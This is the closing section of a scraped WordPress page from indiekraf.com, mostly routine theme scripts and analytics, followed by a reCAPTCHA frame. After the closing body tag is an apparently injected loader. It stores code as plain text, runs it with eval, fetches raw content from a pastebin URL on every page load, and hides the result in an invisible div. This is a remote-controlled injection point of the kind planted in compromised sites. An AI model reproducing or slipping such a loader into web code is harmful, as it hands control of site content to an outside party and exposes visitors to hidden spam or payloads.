var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=10300&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"10300\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "10300" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 3.136 seconds, on 22 January 2026 @ 8:07 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w4Ce1zMNkNfuYFUSAzkcYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087235906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>